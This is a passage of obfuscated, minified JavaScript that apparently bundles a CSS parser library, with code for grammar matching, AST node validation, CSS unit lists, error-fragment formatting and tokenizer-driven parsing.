hX(0x504)===w[hX(0xab5)]||hX(0xf9e)===w[hX(0xab5)]||hX(0x824)===w[hX(0xab5)]||hX(0xd16)===w[hX(0xab5)]&&z(w[hX(0x4c7)]);}function Q(w,R='\x20',J=!0x1){const hr=hG;return{'type':hr(0xa56),'terms':w,'combinator':R,'disallowEmpty':!0x1,'explicit':J};}function D(w,R,J=new Set()){const hE=hG;if(!J[hE(0x3f0)](w))switch(J[hE(0x3df)](w),w[hE(0xab5)]){case'If':w[hE(0xd6b)]=D(w[hE(0xd6b)],R,J),w[hE(0xa19)]=D(w[hE(0xa19)],R,J),w[hE(0x6ff)]=D(w[hE(0x6ff)],R,J);break;case hE(0xd16):return R[w[hE(0x4c7)]]||w;}return w;}function B(w,R,J){const hh=hG;switch(w){case'\x20':{let S=E;for(let A=R[hh(0x218)]-0x1;A>=0x0;A--)S=I(R[A],S,k);return S;}case'|':{let T=k,j=null;for(let Z=R[hh(0x218)]-0x1;Z>=0x0;Z--){let q=R[Z];if(M(q)&&(null===j&&Z>0x0&&M(R[Z-0x1])&&(j=Object[hh(0xe17)](null),T=I({'type':hh(0x996),'map':j},E,T)),null!==j)){const Y=(z(q[hh(0x4c7)])?q[hh(0x4c7)][hh(0x620)](0x0,-0x1):q[hh(0x4c7)])[hh(0xec2)]();if(Y in j==0x0){j[Y]=q;continue;}}j=null,T=I(q,E,T);}return T;}case'&&':{if(R[hh(0x218)]>0x5)return{'type':hh(0x82e),'terms':R,'all':!0x0};let y=k;for(let L=R[hh(0x218)]-0x1;L>=0x0;L--){const V=R[L];let P;P=R[hh(0x218)]>0x1?B(w,R[hh(0x91a)](function(C){return C!==V;}),!0x1):E,y=I(V,P,y);}return y;}case'||':{if(R[hh(0x218)]>0x5)return{'type':hh(0x82e),'terms':R,'all':!0x1};let C=J?E:k;for(let b0=R[hh(0x218)]-0x1;b0>=0x0;b0--){const b1=R[b0];let b2;b2=R[hh(0x218)]>0x1?B(w,R[hh(0x91a)](function(b3){return b3!==b1;}),!0x0):E,C=I(b1,b2,C);}return C;}}}function F(w){const hf=hG;if(hf(0xabd)==typeof w)return{'type':hf(0xbfa),'fn':w};switch(w[hf(0xab5)]){case hf(0xa56):{let R=B(w[hf(0xbcb)],w[hf(0x170)][hf(0x38c)](F),!0x1);return w[hf(0xa8d)]&&(R=I(R,N,k)),R;}case hf(0x9cd):return function(J){const ht=hf;let S=E,A=F(J[ht(0xb87)]);if(0x0===J[ht(0x248)])A=I(A,N,k),S=I(A,null,k),S[ht(0xa19)]=I(E,E,S),J[ht(0xa74)]&&(S[ht(0xa19)][ht(0x6ff)]=I({'type':ht(0x2e0),'syntax':J},S,k));else{for(let T=J[ht(0xbe0)]||0x1;T<=J[ht(0x248)];T++)J[ht(0xa74)]&&S!==E&&(S=I({'type':ht(0x2e0),'syntax':J},S,k)),S=I(A,I(E,E,S),k);}if(0x0===J[ht(0xbe0)])S=I(E,E,S);else{for(let j=0x0;j<J[ht(0xbe0)]-0x1;j++)J[ht(0xa74)]&&S!==E&&(S=I({'type':ht(0x2e0),'syntax':J},S,k)),S=I(A,S,k);}return S;}(w);case hf(0xb08):{const J=F(w[hf(0xb87)]),S=F(Q([Q([{'type':hf(0x504),'name':hf(0x4bb)},{'type':hf(0xd16),'name':hf(0x858)}]),Q([{'type':hf(0xd16),'name':hf(0x858)},Q([{'type':hf(0x9cd),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':hf(0x504),'name':hf(0xbb3)},{'type':hf(0xd16),'name':hf(0x858)}])},{'type':hf(0x9cd),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':hf(0x504),'name':'or'},{'type':hf(0xd16),'name':hf(0x858)}])}],'|')])],'|')),A=F(Q([{'type':hf(0xd16),'name':hf(0x768)},Q([{'type':hf(0x8f2),'value':'('},{'type':hf(0xd16),'name':hf(0x51a)},{'type':hf(0x8f2),'value':')'}]),{'type':hf(0xd16),'name':hf(0x4e0)}],'|'));return D(A,{'!term':J,'!self':S}),D(S,{'!boolean-group':A}),S;}case hf(0xd16):case hf(0x370):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)],'syntax':w};case hf(0x504):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)][hf(0xec2)](),'syntax':w};case hf(0xf9e):return{'type':w[hf(0xab5)],'name':'@'+w[hf(0x4c7)][hf(0xec2)](),'syntax':w};case hf(0x824):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)][hf(0xec2)]()+'(','syntax':w};case hf(0xfba):return 0x3===w[hf(0xb86)][hf(0x218)]?{'type':hf(0x8f2),'value':w[hf(0xb86)][hf(0x606)](0x1),'syntax':w}:{'type':w[hf(0xab5)],'value':w[hf(0xb86)][hf(0x1c5)](0x1,w[hf(0xb86)][hf(0x218)]-0x2)[hf(0x993)](/\\'/g,'\x27'),'syntax':w};case hf(0x8f2):return{'type':w[hf(0xab5)],'value':w[hf(0xb86)],'syntax':w};case hf(0x2e0):return{'type':w[hf(0xab5)],'syntax':w};default:throw new Error(hf(0x527),w[hf(0xab5)]);}}function W(w,R){const hk=hG;return hk(0x648)==typeof w&&(w=(0x0,X['q'])(w)),{'type':hk(0x78e),'match':F(w),'syntax':R||null,'source':w};}},0x16e6:(O,G,x)=>{'use strict';const hc=a2a;x['d'](G,{'wg':()=>R});var X=x(0x2613),E=x(0xb59);const {hasOwnProperty:k}=Object[hc(0x289)],N=0x0,U=0x1,K=0x2,I=0x3,z=hc(0xee8),M=hc(0x2cd),Q=hc(0x9c1),D=0x3a98;let B=0x0;function F(J,S){const hl=hc;if(J[hl(0x218)]!==S[hl(0x218)])return!0x1;for(let A=0x0;A<J[hl(0x218)];A++){const T=S[hl(0x708)](A);let j=J[hl(0x708)](A);if(j>=0x41&&j<=0x5a&&(j|=0x20),j!==T)return!0x1;}return!0x0;}function W(J){const hN=hc;return null===J||J[hN(0xab5)]===E['A9']||J[hN(0xab5)]===E['zt']||J[hN(0xab5)]===E['AJ']||J[hN(0xab5)]===E['hk']||J[hN(0xab5)]===E['X6']||function(S){const hU=hN;return S[hU(0xab5)]===E['_i']&&'?'!==S[hU(0xb86)];}(J);}function w(J){const hK=hc;return null===J||J[hK(0xab5)]===E['no']||J[hK(0xab5)]===E['Oh']||J[hK(0xab5)]===E['Q0']||J[hK(0xab5)]===E['_i']&&'/'===J[hK(0xb86)];}function R(J,S,A){const hQ=hc,T=function(Y,V,P){const hp=a2a;function b0(){const hi=a2a;do{bO++,bH=bO<Y[hi(0x218)]?Y[bO]:null;}while(null!==bH&&(bH[hi(0xab5)]===E['M$']||bH[hi(0xab5)]===E['Mw']));}function b1(bx){const hI=a2a,bX=bO+bx;return bX<Y[hI(0x218)]?Y[bX]:null;}function b2(bx,bX){return{'nextState':bx,'matchStack':bs,'syntaxStack':b7,'thenStack':b8,'tokenIndex':bO,'prev':bX};}function b3(bx){b8={'nextState':bx,'matchStack':bs,'syntaxStack':b7,'prev':b8};}function b4(bx){b9=b2(bx,b9);}function b5(){const hz=a2a;bs={'type':U,'syntax':V[hz(0x562)],'token':bH,'prev':bs},b0(),bb=null,bO>bG&&(bG=bO);}function b6(){const hM=a2a;bs=bs[hM(0xab5)]===K?bs[hM(0xc6d)]:{'type':I,'syntax':b7[hM(0x562)],'token':bs[hM(0x19e)],'prev':bs},b7=b7[hM(0xc6d)];}let b7=null,b8=null,b9=null,bb=null,ba=0x0,bv=null,bH=null,bO=-0x1,bG=0x0,bs={'type':N,'syntax':null,'token':null,'prev':null};for(b0();null===bv&&++ba<D;)switch(V[hp(0xab5)]){case hp(0xee8):if(null===b8){if(null!==bH&&(bO!==Y[hp(0x218)]-0x1||'\x5c0'!==bH[hp(0xb86)]&&'\x5c9'!==bH[hp(0xb86)])){V=X['$n'];break;}bv=z;break;}if((V=b8[hp(0x639)])===X['mX']){if(b8[hp(0xf07)]===bs){V=X['$n'];break;}V=X['E_'];}for(;b8[hp(0x1a8)]!==b7;)b6();b8=b8[hp(0xc6d)];break;case hp(0x2cd):if(null!==bb&&!0x1!==bb)(null===b9||bO>b9[hp(0x2d0)])&&(b9=bb,bb=!0x1);else{if(null===b9){bv=M;break;}}V=b9[hp(0x639)],b8=b9[hp(0x28c)],b7=b9[hp(0x1a8)],bs=b9[hp(0xf07)],bO=b9[hp(0x2d0)],bH=bO<Y[hp(0x218)]?Y[bO]:null,b9=b9[hp(0xc6d)];break;case hp(0x78e):V=V[hp(0xd6b)];break;case'If':V[hp(0x6ff)]!==X['$n']&&b4(V[hp(0x6ff)]),V[hp(0xa19)]!==X['E_']&&b3(V[hp(0xa19)]),V=V[hp(0xd6b)];break;case hp(0x82e):V={'type':hp(0xae5),'syntax':V,'index':0x0,'mask':0x0};break;case hp(0xae5):{const br=V[hp(0x562)][hp(0x170)];if(V[hp(0x7ff)]===br[hp(0x218)]){if(0x0===V[hp(0xbe6)]||V[hp(0x562)][hp(0xb4c)]){V=X['$n'];break;}V=X['E_'];break;}if(V[hp(0xbe6)]===(0x1<<br[hp(0x218)])-0x1){V=X['E_'];break;}for(;V[hp(0x7ff)]<br[hp(0x218)];V[hp(0x7ff)]++){const bE=0x1<<V[hp(0x7ff)];if(!(V[hp(0xbe6)]&bE)){b4(V),b3({'type':hp(0xe5b),'syntax':V[hp(0x562)],'mask':V[hp(0xbe6)]|bE}),V=br[V[hp(0x7ff)]++];break;}}break;}case hp(0xe5b):V={'type':hp(0xae5),'syntax':V[hp(0x562)],'index':0x0,'mask':V[hp(0xbe6)]};break;case hp(0x996):if(null!==bH){let bh=bH[hp(0xb86)][hp(0xec2)]();if(-0x1!==bh[hp(0x950)]('\x5c')&&(bh=bh[hp(0x993)](/\\[09].*$/,'')),k[hp(0xe04)](V[hp(0x38c)],bh)){V=V[hp(0x38c)][bh];break;}}V=X['$n'];break;case hp(0xbfa):{const bf=null!==b7?b7[hp(0x6b7)]:null,bt=bO+Math[hp(0x244)](V['fn'](bH,b1,bf));if(!isNaN(bt)&&bt>bO){for(;bO<bt;)b5();V=X['E_'];}else V=X['$n'];break;}case hp(0xd16):case hp(0x370):{const bk=hp(0xd16)===V[hp(0xab5)]?hp(0x8fb):hp(0x8c7),bc=k[hp(0xe04)](P,bk)?P[bk][V[hp(0x4c7)]]:null;if(!bc||!bc[hp(0xd6b)])throw new Error(hp(0xdd3)+(hp(0xd16)===V[hp(0xab5)]?'<'+V[hp(0x4c7)]+'>':'<\x27'+V[hp(0x4c7)]+'\x27>'));if(!0x1!==bb&&null!==bH&&hp(0xd16)===V[hp(0xab5)]&&(hp(0xd61)===V[hp(0x4c7)]&&bH[hp(0xab5)]===E['Vy']||hp(0x218)===V[hp(0x4c7)]&&'0'===bH[hp(0xb86)])){null===bb&&(bb=b2(V,b9)),V=X['$n'];break;}b7={'syntax':V[hp(0x562)],'opts':V[hp(0x562)][hp(0x6b7)]||null!==b7&&b7[hp(0x6b7)]||null,'prev':b7},bs={'type':K,'syntax':V[hp(0x562)],'token':bs[hp(0x19e)],'prev':bs},V=bc[hp(0x66a)]||bc[hp(0xd6b)];break;}case hp(0x504):{const bl=V[hp(0x4c7)];if(null!==bH){let bN=bH[hp(0xb86)];if(-0x1!==bN[hp(0x950)]('\x5c')&&(bN=bN[hp(0x993)](/\\[09].*$/,'')),F(bN,bl)){b5(),V=X['E_'];break;}}V=X['$n'];break;}case hp(0xf9e):case hp(0x824):if(null!==bH&&F(bH[hp(0xb86)],V[hp(0x4c7)])){b5(),V=X['E_'];break;}V=X['$n'];break;case hp(0x8f2):if(null!==bH&&bH[hp(0xb86)]===V[hp(0xb86)]){b5(),V=X['E_'];break;}V=X['$n'];break;case hp(0x2e0):null!==bH&&bH[hp(0xab5)]===E['A9']?W(bs[hp(0x19e)])?V=X['$n']:(b5(),V=w(bH)?X['$n']:X['E_']):V=W(bs[hp(0x19e)])||w(bH)?X['E_']:X['$n'];break;case hp(0xfba):let bx='',bX=bO;for(;bX<Y[hp(0x218)]&&bx[hp(0x218)]<V[hp(0xb86)][hp(0x218)];bX++)bx+=Y[bX][hp(0xb86)];if(F(bx,V[hp(0xb86)])){for(;bO<bX;)b5();V=X['E_'];}else V=X['$n'];break;default:throw new Error(hp(0xa06)+V[hp(0xab5)]);}switch(B+=ba,bv){case null:console[hp(0x230)](hp(0x941)+D+hp(0xaf1)),bv=Q,bs=null;break;case z:for(;null!==b7;)b6();break;default:bs=null;}return{'tokens':Y,'reason':bv,'iterations':ba,'match':bs,'longestMatch':bG};}(J,S,A||{});if(null===T[hQ(0xd6b)])return T;let j=T[hQ(0xd6b)],Z=T[hQ(0xd6b)]={'syntax':S[hQ(0x562)]||null,'match':[]};const q=[Z];for(j=function(Y){const hg=hQ;let L=null,V=null,P=Y;for(;null!==P;)V=P[hg(0xc6d)],P[hg(0xc6d)]=L,L=P,P=V;return L;}(j)[hQ(0xc6d)];null!==j;){switch(j[hQ(0xab5)]){case K:Z[hQ(0xd6b)][hQ(0x83e)](Z={'syntax':j[hQ(0x562)],'match':[]}),q[hQ(0x83e)](Z);break;case I:q[hQ(0xd68)](),Z=q[q[hQ(0x218)]-0x1];break;default:Z[hQ(0xd6b)][hQ(0x83e)]({'syntax':j[hQ(0x562)]||null,'token':j[hQ(0x19e)][hQ(0xb86)],'node':j[hQ(0x19e)][hQ(0xe54)]});}j=j[hQ(0xc6d)];}return T;}},0x2507:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>E});var x=s(0x11ac);const X={'decorator'(h){const f=[];let k=null;return{...h,'node'(c){const hD=a2a,l=k;k=c,h[hD(0xe54)][hD(0xe04)](this,c),k=l;},'emit'(c,l,N){const hB=a2a;f[hB(0x83e)]({'type':l,'value':c,'node':N?null:k});},'result':()=>f};}};function E(h,f){const hF=a2a;return hF(0x648)==typeof h?function(k){const hd=hF,c=[];return(0x0,x['qw'])(k,(l,N,U)=>c[hd(0x83e)]({'type':l,'value':k[hd(0x620)](N,U),'node':null})),c;}(h):f[hF(0xe8f)](h,X);}},0x193f:(O,G,s)=>{'use strict';s['d'](G,{'V':()=>h});var x=s(0x1aa);function X(f){const hW=a2a;return hW(0xe54)in f?f[hW(0xe54)]:X(f[hW(0xd6b)][0x0]);}function E(f){const he=a2a;return he(0xe54)in f?f[he(0xe54)]:E(f[he(0xd6b)][f[he(0xd6b)][he(0x218)]-0x1]);}function h(f,k,c,N,U){const hn=a2a,K=[];return null!==c[hn(0xcc6)]&&function I(z){const hu=hn;if(null!==z[hu(0x562)]&&z[hu(0x562)][hu(0xab5)]===N&&z[hu(0x562)][hu(0x4c7)]===U){const M=X(z),p=E(z);f[hu(0x562)][hu(0x7c7)](k,function(Q,g,D){const hw=hu;if(Q===M){const B=new x['B']();do{if(B[hw(0x7fc)](g[hw(0xbb9)]),g[hw(0xbb9)]===p)break;g=g[hw(0x8bd)];}while(null!==g);K[hw(0x83e)]({'parent':D,'nodes':B});}});}Array[hu(0x890)](z[hu(0xd6b)])&&z[hu(0xd6b)][hu(0xdcd)](I);}(c[hn(0xcc6)]),K;}},0x2342:(O,G,x)=>{'use strict';const hR=a2a;x['d'](G,{'y':()=>K});var X=x(0x1aa);const {hasOwnProperty:E}=Object[hR(0x289)];function h(I){const hJ=hR;return hJ(0x575)==typeof I&&isFinite(I)&&Math[hJ(0x244)](I)===I&&I>=0x0;}function f(I){const hS=hR;return Boolean(I)&&h(I[hS(0x2e1)])&&h(I[hS(0x8c5)])&&h(I[hS(0xfd8)]);}function k(I,z){return function(M,p){const hA=a2a;if(!M||M[hA(0x284)]!==Object)return p(M,hA(0xd09));for(let Q in M){let g=!0x0;if(!0x1!==E[hA(0xe04)](M,Q)){if(hA(0xab5)===Q)M[hA(0xab5)]!==I&&p(M,hA(0x263)+M[hA(0xab5)]+hA(0x401)+I+'`');else{if(hA(0x6e1)===Q){if(null===M[hA(0x6e1)])continue;if(M[hA(0x6e1)]&&M[hA(0x6e1)][hA(0x284)]===Object){if(hA(0x648)!=typeof M[hA(0x6e1)][hA(0x782)])Q+=hA(0x3f1);else{if(f(M[hA(0x6e1)][hA(0x7f3)])){if(f(M[hA(0x6e1)][hA(0xf4e)]))continue;Q+=hA(0xa77);}else Q+=hA(0xbaf);}}g=!0x1;}else{if(z[hA(0x43e)](Q)){g=!0x1;for(let D=0x0;!g&&D<z[Q][hA(0x218)];D++){const B=z[Q][D];switch(B){case String:g=hA(0x648)==typeof M[Q];break;case Boolean:g=hA(0x2a3)==typeof M[Q];break;case null:g=null===M[Q];break;default:hA(0x648)==typeof B?g=M[Q]&&M[Q][hA(0xab5)]===B:Array[hA(0x890)](B)&&(g=M[Q]instanceof X['B']);}}}else p(M,hA(0x5e4)+Q+hA(0xc88)+I+hA(0x8b1));}}g||p(M,hA(0x6cd)+I+'.'+Q+'`');}}for(const F in z)E[hA(0xe04)](z,F)&&!0x1===E[hA(0xe04)](M,F)&&p(M,hA(0x99c)+I+'.'+F+hA(0x52c));};}function N(I,z){const hT=hR,M=[];for(let p=0x0;p<I[hT(0x218)];p++){const Q=I[p];if(Q===String||Q===Boolean)M[hT(0x83e)](Q[hT(0x4c7)][hT(0xec2)]());else{if(null===Q)M[hT(0x83e)](hT(0x20c));else{if(hT(0x648)==typeof Q)M[hT(0x83e)](Q);else{if(!Array[hT(0x890)](Q))throw new Error(hT(0x616)+Q+hT(0xc14)+z+hT(0x600));M[hT(0x83e)](hT(0x118)+(N(Q,z)||hT(0xbb4))+'>');}}}}return M[hT(0x558)](hT(0x2ae));}function U(I,z){const hj=hR,M=z[hj(0x695)],p={'type':String,'loc':!0x0},Q={'type':'\x22'+I+'\x22'};for(const g in M){if(!0x1===E[hj(0xe04)](M,g))continue;const D=p[g]=Array[hj(0x890)](M[g])?M[g][hj(0x620)]():[M[g]];Q[g]=N(D,I+'.'+g);}return{'docs':Q,'check':k(I,p)};}function K(I){const hZ=hR,z={};if(I[hZ(0xe54)]){for(const M in I[hZ(0xe54)])if(E[hZ(0xe04)](I[hZ(0xe54)],M)){const p=I[hZ(0xe54)][M];if(!p[hZ(0x695)])throw new Error(hZ(0x690)+M+hZ(0x390));z[M]=U(M,p);}}return z;}},0x11e:(O,G,x)=>{'use strict';function X(c){const hq=a2a;function l(U){const ho=a2a;return null!==U&&(ho(0xd16)===U[ho(0xab5)]||ho(0x370)===U[ho(0xab5)]||ho(0x504)===U[ho(0xab5)]);}let N=null;return null!==this[hq(0xcc6)]&&function U(K){const hY=hq;if(Array[hY(0x890)](K[hY(0xd6b)])){for(let I=0x0;I<K[hY(0xd6b)][hY(0x218)];I++)if(U(K[hY(0xd6b)][I]))return l(K[hY(0x562)])&&N[hY(0x3a5)](K[hY(0x562)]),!0x0;}else{if(K[hY(0xe54)]===c)return N=l(K[hY(0x562)])?[K[hY(0x562)]]:[],!0x0;}return!0x1;}(this[hq(0xcc6)]),N;}function E(c,l){const hy=a2a;return k(this,c,N=>hy(0xd16)===N[hy(0xab5)]&&N[hy(0x4c7)]===l);}function h(c,l){const hL=a2a;return k(this,c,N=>hL(0x370)===N[hL(0xab5)]&&N[hL(0x4c7)]===l);}function f(c){const hV=a2a;return k(this,c,l=>hV(0x504)===l[hV(0xab5)]);}function k(c,l,N){const hm=a2a,U=X[hm(0xe04)](c,l);return null!==U&&U[hm(0x11e)](N);}x['r'](G),x['d'](G,{'getTrace':()=>X,'isKeyword':()=>f,'isProperty':()=>h,'isType':()=>E});},0xec0:(O,G,x)=>{'use strict';const hP=a2a;x['r'](G),x['d'](G,{'angle':()=>E,'decibel':()=>U,'flex':()=>N,'frequency':()=>f,'length':()=>X,'resolution':()=>k,'semitones':()=>K,'time':()=>h});const X=['cm','mm','q','in','pt','pc','px','em',hP(0xa97),'ex',hP(0xa5c),hP(0x465),hP(0x19b),'ch',hP(0xda0),'ic',hP(0x4bd),'lh',hP(0x7a3),'vw',hP(0xde4),hP(0xdc4),hP(0xf26),'vh',hP(0xd99),hP(0x153),hP(0x27c),'vi',hP(0xd9d),hP(0x362),hP(0x404),'vb',hP(0xb80),hP(0x37f),hP(0x4b2),hP(0xcc4),hP(0xb91),hP(0xf8a),hP(0xc4d),hP(0x4c6),hP(0x631),hP(0x80a),hP(0xe39),hP(0x3d9),hP(0x28e),hP(0x33b),hP(0xd31),hP(0x54d),hP(0x4ee)],E=[hP(0x253),hP(0x3ba),hP(0x9d5),hP(0x73f)],h=['s','ms'],f=['hz',hP(0x766)],k=[hP(0xe48),hP(0xa6e),hP(0xafc),'x'],N=['fr'],U=['db'],K=['st'];},0x23a3:(O,G,x)=>{'use strict';const hC=a2a;x['d'](G,{'u':()=>c});var X=x(0x192b);const E=0x64,h=0x3c,f=hC(0xd3e);function k({source:N,line:U,column:K,baseLine:I,baseColumn:z},M){const f1=hC;function Q(w,R){const f0=a2a;return g[f0(0x620)](w,R)[f0(0x38c)]((J,S)=>String(w+S+0x1)[f0(0x5fd)](F)+'\x20|'+J)[f0(0x558)]('\x0a');}const g=('\x0a'[f1(0x95c)](Math[f1(0x248)](I-0x1,0x0))+'\x20'[f1(0x95c)](Math[f1(0x248)](z-0x1,0x0))+N)[f1(0xd10)](/\r\n?|\n|\f/),D=Math[f1(0x248)](0x1,U-M)-0x1,B=Math[f1(0xbe0)](U+M,g[f1(0x218)]+0x1),F=Math[f1(0x248)](0x4,String(B)[f1(0x218)])+0x1;let W=0x0;(K+=(f[f1(0x218)]-0x1)*(g[U-0x1][f1(0x1c5)](0x0,K-0x1)[f1(0xd6b)](/\t/g)||[])[f1(0x218)])>E&&(W=K-h+0x3,K=h-0x2);for(let w=D;w<=B;w++)w>=0x0&&w<g[f1(0x218)]&&(g[w]=g[w][f1(0x993)](/\t/g,f),g[w]=(W>0x0&&g[w][f1(0x218)]>W?'…':'')+g[w][f1(0x1c5)](W,E-0x2)+(g[w][f1(0x218)]>W+E-0x1?'…':''));return[Q(D,U),new Array(K+F+0x2)[f1(0x558)]('-')+'^',Q(U,B)][f1(0x91a)](Boolean)[f1(0x558)]('\x0a')[f1(0x993)](/^(\s+\d+\s+\|\n)+/,'')[f1(0x993)](/\n(\s+\d+\s+\|)+$/,'');}function c(N,U,K,I,z,M=0x1,p=0x1){const f2=hC;return Object[f2(0x5ac)]((0x0,X['a'])(f2(0x957),N),{'source':U,'offset':K,'line':I,'column':z,'sourceFragment':Q=>k({'source':U,'line':I,'column':z,'baseLine':M,'baseColumn':p},isNaN(Q)?0x0:Q),get 'formattedMessage'(){const f3=f2;return f3(0xb39)+N+'\x0a'+k({'source':U,'line':I,'column':z,'baseLine':M,'baseColumn':p},0x2);}});}},0x1766:(O,G,x)=>{'use strict';x['d'](G,{'C':()=>B});var X=x(0x1aa),E=x(0x23a3),f=x(0x11ac),k=x(0x245f);const N=()=>{},U=0x21,K=0x23,I=0x3b,z=0x7b,M=0x0;function Q(F){return function(){return this[F]();};}function D(F){const f4=a2a,W=Object[f4(0xe17)](null);for(const w of Object[f4(0xa8f)](F)){const R=F[w],J=R[f4(0xad7)]||R;J&&(W[w]=J);}return W;}function B(F){const f5=a2a;let W='',R=f5(0xe62),J=!0x1,S=N,A=!0x1;const T=new f['A1'](),j=Object[f5(0x5ac)](new f['eV'](),function(Z){const f6=f5,q={'context':Object[f6(0xe17)](null),'features':Object[f6(0x5ac)](Object[f6(0xe17)](null),Z[f6(0x79c)]),'scope':Object[f6(0x5ac)](Object[f6(0xe17)](null),Z[f6(0x16a)]),'atrule':D(Z[f6(0xc0f)]),'pseudo':D(Z[f6(0xf42)]),'node':D(Z[f6(0xe54)])};for(const [Y,L]of Object[f6(0x8cb)](Z[f6(0xe91)]))switch(typeof L){case f6(0xabd):q[f6(0x5dd)][Y]=L;break;case f6(0x648):q[f6(0x5dd)][Y]=Q(L);}return{'config':q,...q,...q[f6(0xe54)]};}(F||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':k['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Z=>Z===z?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Z=>Z===z||Z===I?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Z=>Z===U||Z===I?0x1:0x0,'consumeUntilSemicolonIncluded':Z=>Z===I?0x2:0x0,'createList':()=>new X['B'](),'createSingleNodeList':Z=>new X['B']()[f5(0x7fc)](Z),'getFirstListNode':Z=>Z&&Z[f5(0x243)],'getLastListNode':Z=>Z&&Z[f5(0x455)],'parseWithFallback'(Z,q){const f7=f5,Y=this[f7(0x2d0)];try{return Z[f7(0xe04)](this);}catch(L){if(A)throw L;this[f7(0xe0b)](Y-this[f7(0x2d0)]);const V=q[f7(0xe04)](this);return A=!0x0,S(L,V),A=!0x1,V;}},'lookupNonWSType'(Z){const f8=f5;let q;do{if(q=this[f8(0x680)](Z++),q!==f['M$']&&q!==f['Mw'])return q;}while(q!==M);return M;},'charCodeAt':Z=>Z>=0x0&&Z<W[f5(0x218)]?W[f5(0x708)](Z):0x0,'substring':(Z,q)=>W[f5(0xabc)](Z,q),'substrToCursor'(Z){const f9=f5;return this[f9(0x782)][f9(0xabc)](Z,this[f9(0xe93)]);},'cmpChar':(Z,q)=>(0x0,f['Nb'])(W,Z,q),'cmpStr':(Z,q,Y)=>(0x0,f['$C'])(W,Z,q,Y),'consume'(Z){const fb=f5,q=this[fb(0xe93)];return this[fb(0xa38)](Z),this[fb(0xea3)](q);},'consumeFunctionName'(){const fa=f5,Z=W[fa(0xabc)](this[fa(0xe93)],this[fa(0x500)]-0x1);return this[fa(0xa38)](f['zt']),Z;},'consumeNumber'(Z){const fv=f5,q=W[fv(0xabc)](this[fv(0xe93)],(0x0,f['yQ'])(W,this[fv(0xe93)]));return this[fv(0xa38)](Z),q;},'eat'(Z){const fH=f5;if(this[fH(0xf8e)]!==Z){const q=f['uX'][Z][fH(0x620)](0x0,-0x6)[fH(0x993)](/-/g,'\x20')[fH(0x993)](/^./,V=>V[fH(0xf12)]());let Y=(/[[\](){}]/[fH(0x569)](q)?'\x22'+q+'\x22':q)+fH(0xf6b),L=this[fH(0xe93)];switch(Z){case f['Vy']:this[fH(0xf8e)]===f['zt']||this[fH(0xf8e)]===f['s0']?(L=this[fH(0x500)]-0x1,Y=fH(0x6bb)):Y=fH(0xfcd);break;case f['Vw']:this[fH(0xbf3)](K)&&(this[fH(0x8bd)](),L++,Y=fH(0xb2a));break;case f['Ne']:this[fH(0xf8e)]===f['wN']&&(L=this[fH(0x500)],Y=fH(0xf9c));}this[fH(0x8ff)](Y,L);}this[fH(0x8bd)]();},'eatIdent'(Z){const fO=f5;this[fO(0xf8e)]===f['Vy']&&!0x1!==this[fO(0x693)](0x0,Z)||this[fO(0x8ff)](fO(0xe5c)+Z+fO(0x32e)),this[fO(0x8bd)]();},'eatDelim'(Z){const fG=f5;this[fG(0xbf3)](Z)||this[fG(0x8ff)](fG(0x57b)+String[fG(0xb4d)](Z)+fG(0x32e)),this[fG(0x8bd)]();},'getLocation':(Z,q)=>J?T[f5(0x333)](Z,q,R):null,'getLocationFromList'(Z){const fs=f5;if(J){const q=this[fs(0x7c4)](Z),Y=this[fs(0x846)](Z);return T[fs(0x333)](null!==q?q[fs(0x6e1)][fs(0x7f3)][fs(0x2e1)]-T[fs(0x7a4)]:this[fs(0xe93)],null!==Y?Y[fs(0x6e1)][fs(0xf4e)][fs(0x2e1)]-T[fs(0x7a4)]:this[fs(0xe93)],R);}return null;},'error'(Z,q){const fx=f5,Y=void 0x0!==q&&q<W[fx(0x218)]?T[fx(0x4e5)](q):this[fx(0x8f6)]?T[fx(0x4e5)]((0x0,f['Z4'])(W,W[fx(0x218)]-0x1)):T[fx(0x4e5)](this[fx(0xe93)]);throw new E['u'](Z||fx(0xc40),W,Y[fx(0x2e1)],Y[fx(0x8c5)],Y[fx(0xfd8)],T[fx(0x686)],T[fx(0x7de)]);}});return Object[f5(0x5ac)](function(Z,q){const fX=f5;W=Z,q=q||{},j[fX(0x7bc)](W,f['qw']),T[fX(0x7bc)](W,q[fX(0x2e1)],q[fX(0x8c5)],q[fX(0xfd8)]),R=q[fX(0x733)]||fX(0xe62),J=Boolean(q[fX(0xb7f)]),S=fX(0xabd)==typeof q[fX(0xca3)]?q[fX(0xca3)]:N,A=!0x1,j[fX(0x800)]=!(fX(0x800)in q)||Boolean(q[fX(0x800)]),j[fX(0xb3b)]=!(fX(0xb3b)in q)||Boolean(q[fX(0xb3b)]),j[fX(0x9a9)]=!(fX(0x9a9)in q)||Boolean(q[fX(0x9a9)]),j[fX(0xe55)]=fX(0xe55)in q&&Boolean(q[fX(0xe55)]);const {context:Y=fX(0x790),onComment:L}=q;if(Y in j[fX(0x5dd)]==0x0)throw new Error(fX(0xe6b)+Y+'`');fX(0xabd)==typeof L&&j[fX(0x6d1)]((P,C,b0)=>{const fr=fX;if(P===f['Mw']){const b1=j[fr(0x4e5)](C,b0),b2=(0x0,f['$C'])(W,b0-0x2,b0,'*/')?W[fr(0x620)](C+0x2,b0-0x2):W[fr(0x620)](C+0x2,b0);L(b2,b1);}});const V=j[fX(0x5dd)][Y][fX(0xe04)](j,q);return j[fX(0x8f6)]||j[fX(0x8ff)](),V;},{'SyntaxError':E['u'],'config':j[f5(0xcb5)]});}},0x245f:(O,G,s)=>{'use strict';s['d'](G,{'s':()=>X});var x=s(0x11ac);function X(E){const fE=a2a,h=this[fE(0x238)]();let f=!0x1;const k={'recognizer':E};for(;!this[fE(0x8f6)];){switch(this[fE(0xf8e)]){case x['Mw']:this[fE(0x8bd)]();continue;case x['M$']:f=!0x0,this[fE(0x8bd)]();continue;}let c=E[fE(0xe86)][fE(0xe04)](this,k);if(void 